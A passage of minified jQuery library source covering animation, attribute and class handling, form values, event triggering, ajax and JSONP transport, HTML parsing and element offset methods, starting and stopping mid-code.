ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var 